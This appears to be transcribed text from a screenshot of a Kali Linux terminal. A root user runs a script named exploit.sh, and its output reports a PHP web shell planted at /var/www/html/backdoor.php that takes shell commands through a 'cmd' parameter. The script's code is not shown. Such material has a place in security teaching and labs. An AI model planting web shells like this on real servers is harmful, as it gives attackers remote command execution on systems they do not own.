 Shell No.1
File Actions Edit View Help
root@Kali:~/Downloads# nano exploit.sh
root@Kali:~/Downloads# ./exploit.sh
[+] Check /var/www/html/backdoor.php?cmd=[shell command, e.g. id]
root@Kali:~/Downloads#